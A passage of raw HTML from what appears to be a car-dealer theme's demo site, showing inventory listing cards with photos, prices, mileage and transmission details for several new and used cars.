												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-255x161.jpg" class="img-responsive" alt="New Acura ILX 2021 Sunroof and Leather" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-255x161.jpg" class="img-responsive" alt="New Acura ILX 2021 Sunroof and Leather" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-255x161.jpg" class="img-responsive" alt="New Acura ILX 2021 Sunroof and Leather" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-255x161.jpg" class="img-responsive" alt="New Acura ILX 2021 Sunroof and Leather" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04.jpg 1110w" />					</div>
				</div>
					</div>
		<div class="hoverable-indicators">
							<div class="indicator active"></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
					</div>
		
								<div class="stm-badge-directory heading-font  stm-badge-dealer " >
				Special			</div>
			
				</div>

			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price">
							<div class="normal-price">$27 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					Acura ILX 2021									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																	
																	
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Manual</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																	</div>

																	<div class="row">
										<div class="col-xs-12 text-center">
											<div class="dp-in">
												<a class="load-more-btn"
													href="https://motors.stylemixstage.com/inventory/?condition=new-cars">
													Show all												</a>
											</div>
										</div>
									</div>
																													</div>
																										<div role="tabpanel" class="tab-pane 
												" id="car-listing-category-used-cars">
							<div class="found-cars-clone">
								<div class="found-cars heading-font">
									<i class="stm-icon-car"></i>available 
									<span class="blue-lt">16&nbsp;cars</span>
								</div>
							</div>
															<div class="row row-4 car-listing-row">
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/lexus-2021-es/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<div class="interactive-hoverable">
					<!-- "interactive-hoverable" -->
								<div class="hoverable-wrap">
							<div class="hoverable-unit active">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19-255x161.jpg" class="img-responsive" alt="Lexus ES-350 Sunroof, Hybrid, Leather" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19-398x251.jpg 398w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-19-255x161.jpg" class="img-responsive" alt="Lexus ES-350 Sunroof, Hybrid, Leather" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-19-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-19-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-19-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-19-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-19-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-19-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-19-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-19-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-19-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-19-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-19.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-19-255x161.jpg" class="img-responsive" alt="Lexus ES-350 Sunroof, Hybrid, Leather" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-19-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-19-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-19-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-19-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-19-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-19-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-19-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-19-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-19-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-19-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-19.jpg 1110w" />					</div>
				</div>
					</div>
		<div class="hoverable-indicators">
							<div class="indicator active"></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
					</div>
		
					
				</div>

			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price">
							<div class="normal-price">$26 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					Lexus ES-350 2020									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																								<li>
																	<i class="stm-icon-road"></i>
								
																											<span>15000</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>8/100</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Automatic</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/bmw-m5/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<div class="interactive-hoverable">
					<!-- "interactive-hoverable" -->
								<div class="hoverable-wrap">
							<div class="hoverable-unit active">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-6-255x161.jpg" class="img-responsive" alt="2021 BMW M5 F90 FULL OPTIONS" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-6-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-6-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-6-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-6-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-6-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-6-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-6-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-6-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-6-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-6-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-6-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-6.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-6-255x161.jpg" class="img-responsive" alt="2021 BMW M5 F90 FULL OPTIONS" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-6-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-6-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-6-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-6-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-6-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-6-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-6-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-6-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-6-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-6-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-6-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-6.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-6-255x161.jpg" class="img-responsive" alt="2021 BMW M5 F90 FULL OPTIONS" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-6-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-6-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-6-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-6-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-6-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-6-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-6-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-6-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-6-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-6-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-6-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-6.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-4-255x161.jpg" class="img-responsive" alt="2021 BMW M5 F90 FULL OPTIONS" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-4-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-4-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-4-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-4-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-4-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-4-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-4-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-4-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-4-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-4-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-4-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-4.jpg 1110w" />					</div>
				</div>
					</div>
		<div class="hoverable-indicators">
							<div class="indicator active"></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
					</div>
		
					
				</div>

			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price discounted-price">
							<div class="regular-price">$115 000</div>
							<div class="sale-price">$99 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					BMW 5-serie 2021									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																								<li>
																	<i class="stm-icon-road"></i>
								
																											<span>29000</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>18/100</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Automatic</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/bentley-bentayaga/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<div class="interactive-hoverable">
					<!-- "interactive-hoverable" -->
								<div class="hoverable-wrap">
							<div class="hoverable-unit active">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-3-255x161.jpg" class="img-responsive" alt="Bentley Bentayga 2020, Perfect Condition" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-3-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-3-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-3-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-3-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-3-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-3-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-3-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-3-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-3-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-3-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-3-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-3.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-3-255x161.jpg" class="img-responsive" alt="Bentley Bentayga 2020, Perfect Condition" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-3-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-3-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-3-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-3-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-3-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-3-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-3-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-3-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-3-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-3-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-3.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-3-255x161.jpg" class="img-responsive" alt="Bentley Bentayga 2020, Perfect Condition" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-3-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-3-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-3-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-3-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-3-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-3-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-3-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-3-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-3-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-3-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-3.jpg 1110w" />					</div>
				</div>
					</div>
		<div class="hoverable-indicators">
							<div class="indicator active"></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
					</div>
		
					
				</div>

			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price discounted-price">
							<div class="regular-price">$330 000</div>
							<div class="sale-price">$315 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					Bentley Bentayga 2021									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																								<li>
																	<i class="stm-icon-road"></i>
								
																											<span>20</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>18/100</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Automatic</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/toyota-tacoma-4wd-xse-navi-leather/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<div class="interactive-hoverable">
					<!-- "interactive-hoverable" -->
								<div class="hoverable-wrap">
							<div class="hoverable-unit active">
					<div class="thumb">
												<img decoding="async" width="255" height="169" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/121-255x169.jpg" class="img-responsive" alt="Toyota Tacoma 4WD, XSE, Leather" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/121-255x169.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/121-150x100.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/121-300x199.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/121-768x510.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/121-1024x679.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/121-1039x689.jpg 1039w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/121-600x398.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/121-510x338.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/121-280x186.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/121-560x372.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/121-796x528.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/121.jpg 1040w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="169" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/219-255x169.jpg" class="img-responsive" alt="Toyota Tacoma 4WD, XSE, Leather" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/219-255x169.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/219-150x100.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/219-300x199.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/219-768x510.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/219-1024x679.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/219-1039x689.jpg 1039w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/219-510x338.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/219-560x372.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/219-280x186.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/219.jpg 1040w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="143" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/519-255x143.jpg" class="img-responsive" alt="Toyota Tacoma 4WD, XSE, Leather" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/519-255x143.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/519-150x84.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/519-300x169.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/519-768x432.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/519-1024x575.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/519-1227x689.jpg 1227w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/519-510x287.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/519-560x315.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/519-280x157.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/519.jpg 1228w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="143" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_1-255x143.jpg" class="img-responsive" alt="Toyota Tacoma 4WD, XSE, Leather" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_1-255x143.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_1-150x84.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_1-300x169.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_1-768x432.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_1-1024x575.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_1-1227x689.jpg 1227w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_1-510x287.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_1-560x315.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_1-280x157.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_1.jpg 1228w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
